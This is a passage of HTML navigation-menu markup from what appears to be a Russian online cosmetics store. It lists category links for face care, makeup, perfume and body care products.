                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/dlya-vsekh-tipov-kozhi/">Для всех типов</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/kombinirovannaya/">Для комбинированной</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/zhirnaya/">Для жирной</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/sukhaya-i-chuvstvitelnaya/">Для сухой и чувствительной</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/problemnaya/">Для проблемной</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/uvyadayushchaya/">Для увядающей</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/">По типу средства</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/">По типу средства</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/ampuly-i-kontsentraty/">Ампулы и концентраты</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/geli/">Гели</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/kremy/">Кремы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/losony/">Лосьоны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/maska/">Маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/nochnye-maski/">Ночные маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/gidrogelevye-maski/">Гидрогелевые маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/alginatnaya-maska/">Альгинатные маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/masla/">Масла</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/mitsellyarnye-vody/">Мицеллярные воды</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/molochko/">Молочко</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/myla/">Мыло</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/patchi/">Патчи</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/penki/">Пенки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/piling/">Пилинг</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/salfetki/">Салфетки и диски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/skraby/">Скрабы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/sponzhi/">Спонжи</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/sprei/">Спреи</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/syvorotki/">Сыворотки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/toniki/">Тоники</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/emulsii/">Эмульсии</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/balzam/">Бальзамы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/essentsii/">Эссенции</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/pudry-ochishchayushchie/">Пудры очищающие</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/gidrofilnyy-balzam/"> Гидрофильный бальзам</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/gidrofilnoe-maslo/">Гидрофильное масло</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/mist/">Мист</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/pedy/">Пэды</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/stik/">Стик</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/flyuidy/">Флюиды</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/enzimnaya-pudra/">Энзимная пудра</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/uhod-dlya-litsa/dlya-litsa-aksessuary/">Аксессуары и техника</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/dlya-litsa-aksessuary/">Аксессуары и техника</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/uhod-dlya-litsa/koreyskaya-kosmetika/">Корейская косметика</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/koreyskaya-kosmetika/">Корейская косметика</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-litsa/populyarnoe/">Популярное</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/populyarnoe/">Популярное</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/populyarnoe/nabory/">Наборы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/populyarnoe/muzhchinam/">Мужчинам</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/populyarnoe/detyam/">Детям</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/makiyazh/">Макияж</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/makiyazh/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Макияж                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/paletki/">Палетки</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/paletki/">Палетки</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/paletki/dlya-glaz/">Для глаз</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/paletki/dlya-litsa/">Для лица</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/litso/">Лицо</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/litso/">Лицо</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/tonalnaya-osnova/">Тональная основа</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/bb-krem/">bb крем</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/cc-krem/">CC крем</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/kushon/">Кушон</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/praymer/">Праймер</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/rassypchataya-pudra/">Рассыпчатая пудра</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/kompaktnaya-pudra/">Компактная пудра</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/rumyana/">Румяна</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/khaylayter/">Хайлайтер</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/bronzator/">Бронзатор</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/konsiler/">Консилер</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/korrektor/">Корректор</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/fiksator-makiyazha/">Фиксатор макияжа</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/konturing/">Контуринг</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/korrektory-i-konsilery-/">Корректоры и Консилеры </a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/skulptor/">Скульптор</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/glaza/">Глаза</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/glaza/">Глаза</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/praimer/">Праймер</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/teni-dlya-glaz/">Тени для век</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/karandashi-dlya-glaz/">Карандаш для глаз</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/podvodka/">Подводка</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/tush-dlya-resnits/">Тушь для ресниц</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/bleski-dlya-makiyazha/">Блески для макияжа</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/brovi/">Брови</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/brovi/">Брови</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/brovi/gel-dlya-brovey/">Гель для бровей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/brovi/tush-dlya-brovey/">Тушь для бровей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/brovi/karandash-dlya-brovey/">Карандаш для бровей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/brovi/pomada-dlya-brovey/">Помада для бровей</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/guby/">Губы</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/guby/">Губы</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/pomada-dlya-gub/">Помада</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/blesk-dlya-gub/">Блеск для губ</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/tsvetnoy-balzam-dlya-gub/">Цветной бальзам для губ</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/tint-dlya-gub/">Тинт для губ</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/karandash-dlya-gub/">Карандаш для губ</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/maslo-dlya-gub/">Масло для губ</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/">Аксессуары</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/">Аксессуары</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/sponzhi-i-applikatory/">Спонжи и аппликаторы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/shchiptsy/">Щипцы для ресниц</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/melochi-dlya-makiyazha/">Мелочи для макияжа</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/kosmetichki/">Косметички</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/kisti-dlya-makiyazha/">Кисти</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/kisti-dlya-makiyazha/">Кисти</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/kisti-dlya-makiyazha/kisti-dlya-litsa/">Кисть для лица</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/kisti-dlya-makiyazha/kisti-dlya-glaz/">Кисть для глаз</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/kisti-dlya-makiyazha/kisti-dlya-brovey/">Кисть для бровей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/kisti-dlya-makiyazha/ochishchenie-i-khranenie/">Очищение и хранение</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/nogti/">Ногти</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/nogti/">Ногти</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/lak-dlya-nogtey/">Лак для ногтей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/ukhod-za-nogtyami/">Уход за ногтями</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/ukhod-za-kutikuloy/">Уход за кутикулой</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/sredstva-dlya-snyatiya-laka/">Средства для снятия лака</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/bazy-i-topy/">Базы и топы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/dizayn-nogtey/">Дизайн ногтей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/nabor-dlya-manikyura/">Набор для маникюра</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/instrumenty-dlya-manikyura-i-pedikyura/">Инструменты для маникюра и педикюра</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/parfyumeriya/">Парфюмерия</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/parfyumeriya/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Парфюмерия                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/parfyumeriya/dlya-nego/">Для него</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/parfyumeriya/dlya-nego/">Для него</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/parfyumeriya/dlya-nee/">Для нее</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/parfyumeriya/dlya-nee/">Для нее</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/parfyumeriya/nabory/">Наборы</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/parfyumeriya/nabory/">Наборы</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/parfyumeriya/parfyumirovannyy-ukhod/">Парфюмированный уход</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/parfyumeriya/parfyumirovannyy-ukhod/">Парфюмированный уход</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/parfyumeriya/uniseks/">Унисекс</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/parfyumeriya/uniseks/">Унисекс</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/uhod-dlya-tela/">Тело</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/uhod-dlya-tela/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Тело                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/">По действию</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-tela/po-deystviyu/">По действию</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/dlya-vanny-i-dusha/">Для ванны и душа</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/piling/">Пилинг</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/uvlazhnenie/">Увлажнение</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/antitsellyulitnye-sredstva/">От целлюлита</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/ot-rastyazhek/">От растяжек</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/avtozagar/">Автозагар</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
